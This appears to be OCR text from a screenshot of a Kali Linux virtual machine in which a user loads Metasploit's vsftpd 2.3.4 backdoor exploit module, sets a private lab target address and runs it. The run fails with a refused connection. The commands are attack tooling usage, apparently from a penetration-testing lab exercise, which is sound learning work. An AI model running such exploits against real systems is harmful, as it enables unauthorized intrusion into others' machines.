 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:16
thientinh@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.0.2.5:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host
(10.0.2.5:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sS
Right Ctrl